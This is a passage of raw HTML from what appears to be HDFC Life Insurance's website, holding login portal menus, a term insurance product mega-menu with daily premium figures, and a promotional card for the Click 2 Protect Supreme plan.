                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            CRM
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="Goal" href="https://goalportal.hdfclife.com" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            Goal
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="ESS" href="https://ess.hdfclife.com/irj/portal" rel="nofollow" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            ESS
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="eSparsh" href="https://esparsh.hdfclife.com/" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            eSparsh
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                            
                                                        
                                                    </div>
                                                </div>
                                            
                                                <div class="login-menu-item">
                                                    <p class="login-menu-link">
                                                        <img class="lozad login-menu-icon" data-src="/content/dam/hdfclifeinsurancecompany/icons/partner-icon.svg" alt="login" width="22" height="22"/>
                                                        Partner
                                                        <img class="submenu-caret-icon" src="/content/dam/hdfclifeinsurancecompany/icons/header-menu-caret.svg" alt="header-menu-caret"/>
                                                    </p>
                                                    <div class="login-submenu">
                                                        
                                                            
                                                                
                                                                    
                                                                    
                                                                        <p class="submenu-link" data-eventname="Consultants">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            Consultants
                                                                        </p>
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="Partner Portal-FC" href="https://partner.hdfclife.com/partner-login" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            Partner Portal-FC
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                            
                                                        
                                                    </div>
                                                </div>
                                            
                                        
                                    
                                        
                                    
                                
                            </div>

                            

                        </div>
                    
                
            
                
            
                
            
        
    </div>
</div></div>
<div class="new-hdfc-life-insurance-header aem-GridColumn aem-GridColumn--default--12">     <div>
        <input type="hidden" id="form-toolTip-FullName" value="Enter your name as per Government ID proof such as Aadhaar card, PAN card etc."/>
    </div>
    <div>
        <input type="hidden" id="form-toolTip-Dob" value="Enter Date of Birth as per Government ID proof such as Aadhaar card, PAN card etc."/>
    </div>
    <div>
        <input type="hidden" id="form-toolTip-mobileOTP" value="OTP will be sent for authentication on this number."/>
    </div>
    
        
        
        
    <div class="blurOverlayBg"></div>
    <header class="deskTopHeader">
        <div class="deskTopHeaderWrap">
            <div class="headerWrap">
                <div class="logo">
                    <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true">
                        <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                    </a>
                </div>
                
                <div class="navBarWrap">
                    <nav class="site_navBar">
                        <ul>
                            
                                
                                    
                                
                                    
                                        
                                            
                                            
                                                <li>
                                                    <a class="megaMenuLink linkAdobeAnalytics" href="/term-insurance-plans" target="_blank">
                                                        Term Insurance
                                                        <span class="caretIcon">
                                                            <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
                                                            </svg>
                                                        </span>
                                                    </a>
                                                    <div class="megaMenuSec">
                                                        <span class="arrowUp"></span>
                                                        <div class="megaMenuLinkSec">
                                                            <div class="swiffy-slider slider-nav-noloop slider-nav-autohide">
                                                                <ul class="slider-container">
                                                                    
                                                                        
                                                                           
                                                                                <li class="menuslideList active">
                                                                                    
                                                                                        
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-eventname="termInsuranceClicked" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans" role="link" aria-label="Term Insurance Plans">Term Insurance Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-eventname="productClickedC2PS" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme" aria-label="HDFC Life Click 2 Protect Supreme">HDFC Life Click 2 Protect Supreme
                                                                                                                        </a>
                                                                                                                        <span>15% Discount</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-life" aria-label="HDFC Life Click 2 Protect Life">HDFC Life Click 2 Protect Life
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/sanchay-legacy" aria-label="HDFC Life Sanchay Legacy">HDFC Life Sanchay Legacy
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-elite-plus" aria-label="HDFC Life Click 2 Protect Elite Plus">HDFC Life Click 2 Protect Elite Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-ultimate" aria-label="HDFC Life Click 2 Protect Ultimate">HDFC Life Click 2 Protect Ultimate
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-calculator" aria-label="Term Insurance Premium Calculator">Term Insurance Premium Calculator
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-calculator" role="link" aria-label="Term Insurance Calculator">Term Insurance Calculator</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/1-crore-term-insurance" aria-label="1 Crore Term Insurance">1 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        <span>Rs.19/Day</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/2-crore-term-insurance" aria-label="2 Crore Term Insurance">2 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        <span>Rs.33/Day </span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/50-lakh-term-insurance" aria-label="50 Lakh Term Insurance">50 Lakh Term Insurance
                                                                                                                        </a>
                                                                                                                        <span>Rs.13/Day</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/5-crore-term-insurance" aria-label="5 Crore Term Insurance">5 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        <span>Rs.72/Day</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/3-crore-term-insurance" aria-label="3 Crore Term Insurance">3 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        <span>Rs.46/Day</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/10-crore-term-insurance" aria-label="10 Crore Term Insurance">10 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        <span>Rs.129/Day</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans" role="link" aria-label="Term Life Insurance">Term Life Insurance</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/what-is-term-insurance" aria-label="What is Term Insurance?">What is Term Insurance?
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/benefits-of-term-insurance" aria-label="Benefits of Term Insurance">Benefits of Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/features-of-term-insurance" aria-label="Features of Term Insurance">Features of Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/tax-benefits-of-term-insurance" aria-label="Tax Benefits of Term Insurance">Tax Benefits of Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/documents-required-for-term-insurance" aria-label="Documents Required for Term Insurance">Documents Required for Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/medical-tests-for-term-insurance" aria-label="Medical tests for term insurance">Medical tests for term insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/types-of-term-insurance" role="link" aria-label="Types of Term Insurance">Types of Term Insurance</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-comparison" aria-label="Term Insurance Comparison">Term Insurance Comparison
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-with-return-of-premium-plan" aria-label="Term Insurance with Return of Premium">Term Insurance with Return of Premium
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/whole-life-insurance" aria-label="Whole Life Insurance">Whole Life Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/zero-cost-term-insurance" aria-label="Zero Cost Term Insurance">Zero Cost Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-vs-life-insurance" aria-label="Term Insurance vs Life Insurance">Term Insurance vs Life Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans" role="link" aria-label="Best Term Insurance for Specific Needs ">Best Term Insurance for Specific Needs </a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-nri" aria-label="Term Insurance for NRI">Term Insurance for NRI
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-housewife" aria-label="Term Insurance For House Wife">Term Insurance For House Wife
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-women" aria-label="Term Insurance For Women">Term Insurance For Women
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-self-employed" aria-label="Term Insurance For Self Employed">Term Insurance For Self Employed
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-senior-citizens" aria-label="Term insurance for Senior Citizens">Term insurance for Senior Citizens
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-parents" aria-label="Term insurance for Parents">Term insurance for Parents
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need" role="link" aria-label="Term Insurance As Per Policy Term">Term Insurance As Per Policy Term</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/5-year-term-insurance-plan" aria-label="5 Year Term Insurance">5 Year Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/30-year-term-insurance-plan" aria-label="30 Year Term Insurance">30 Year Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/35-year-term-insurance-plan" aria-label="35 Year Term Insurance">35 Year Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-40s" aria-label="40 Year Term Insurance">40 Year Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need">
                                                                                                        Explore Plan
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need" role="link" aria-label="Term Insurance For All Ages">Term Insurance For All Ages</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-30s" aria-label="Term Insurance Plan In 30s">Term Insurance Plan In 30s
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-40s" aria-label="Term Insurance Plan In 40s">Term Insurance Plan In 40s
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-20s" aria-label="Term Insurance Plan In 20s">Term Insurance Plan In 20s
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need">
                                                                                                        Explore Plan
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need" role="link" aria-label="Term Insurance As Per Life Cover">Term Insurance As Per Life Cover</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/1-5-crore-term-insurance" aria-label="1.5 Crore Term Insurance">1.5 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/75-lakh-term-insurance" aria-label="75 Lakhs Term Insurance">75 Lakhs Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/30-lakh-term-insurance" aria-label="30 Lakhs Term Insurance">30 Lakhs Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need">
                                                                                                        Explore Plan
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-knowledge-centre/term-insurance" role="link" aria-label="Popular Term Insurance Articles">Popular Term Insurance Articles</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/claim-settlement-ratio" aria-label="Claim Settlement Ratio">Claim Settlement Ratio
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-knowledge-centre/term-insurance/gst-reforms-on-term-insurance" aria-label="GST on Term Insurance">GST on Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/gst-and-life-insurance" aria-label="GST on Life Insurance">GST on Life Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/personal-accident-insurance" aria-label="Personal Accident Insurance">Personal Accident Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-heart-patients" aria-label="Term Insurance For Heart Patients">Term Insurance For Heart Patients
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-claim-rejection-reasons" aria-label="Term Insurance Claim Rejection Reasons">Term Insurance Claim Rejection Reasons
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                        
                                                                                    
                                                                                </li>
                                                                            
                                                                        
                                                                    
                                                                        
                                                                    
                                                                </ul>
                    
                                                                <button type="button" class="slider-nav prevBtn  slider-nav-prev"><img src="/content/dam/hdfclifeinsurancecompany/images/home-images/arrow-left.png" loading="lazy" alt="Left Icon"/></button>
                                                            <button type="button" class="slider-nav nextBtn slider-nav-next"><img src="/content/dam/hdfclifeinsurancecompany/images/home-images/arrow-right.png" loading="lazy" alt="Right Icon"/></button>
                    
                                                            </div>
                    
                                                            
                                                        </div>

                                                        <svg id="stars" style="display: none;" version="1.1">
                                                            <symbol id="stars-empty-star" viewBox="0 0 102 18" fill="#F1E8CA">
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792 5.657 6.243.907-4.517 4.404 1.066 6.218"/>
                                                            </symbol>
                                                            <symbol id="stars-full-star" stroke="#ffb500" viewBox="0 0 102 18" fill="#ffb500">
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792 5.657 6.243.907-4.517 4.404 1.066 6.218"/>
                                                            </symbol>
                                                            <symbol id="stars-half-star" stroke="#ffb500" viewBox="0 0 102 18" fill="#ffb500">
                                                                <use xlink:href="#stars-empty-star"/>
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792"/>
                                                            </symbol>
                                                        </svg>
                                                      
                                                                    <div class="card-dektop-only">
                                                                        <div class="card-main">
                                                                            <div class="discount-badge">
                                                                                <p><span class="blink">15%<sup>** </sup>Online Discount on Term Plan</span></p>

                                                                            </div>
                                                        
                                                                            <div class="card-top text-left">
                                                                                <span class="prod-name">
                                                                                    <span class="text-red">HDFC Life </span><br/>Click 2 Protect Supreme
                                                                                </span>
                                                                                <p>UIN: 101N183V01</p>
<p>A plan that provides you<b> varying cover</b> along with <b>comprehensive protection</b> as per your evolving needs</p>

                                                                            </div>
                                                                            
                                                                            <div class="card-middle">
                                                                                <span class="key-features">
                                                                                    <img data-src="/content/dam/hdfclifeinsurancecompany/icons/speaker.png" alt="Key features"/>
                                                                                    Key Features
                                                                                </span>
                                                                                <ul class="card-list">
                                                                                    
                                                                                        
                                                                                    
                                                                                        
                                                                                            
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Just ₹19/day* for peace of mind with HDFC Life. Start early, save more</span></p>

                                                                                    </li>
                                                                                    
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span><b>15% Online </b>Discount for<b> Females</b></span></p>

                                                                                    </li>
                                                                                    
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Life Cover with <b>Wellness Benefits</b></span></p>

                                                                                    </li>
                                                                                    
                                                                                        
                                                                                    
                                                                                </ul>
                                                                            </div>
                                                                          
                                                                            <div class="card-bottom">
                                                                                <div class="card-buttons">
                                                                                    
                                                                                        <a href="https://onlineinsurance.hdfclife.com/buy-online-term-insurance-plans/click-2-protect-supreme/basic-details?source=NW_C2PS_AllPlan_BuyOl&agentcode=00399206&language=en" class="red-btn" aria-label="Buy Online" data-attribution="true" target="_blank">
                                                                                        Buy Online
                                                                                        </a>
                                                                                    
                                                                                    
                                                                                    <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme?source=NW_C2PS_TermHeader&agentcode=00399206&language=en" class="white-btn" aria-label="Explore Plan" data-ma-attribute="true" target="_blank">
                                                                                    Explore Plan
                                                                                    </a>
                                                                                </div>
                                                                                <div class="bottom-copy">
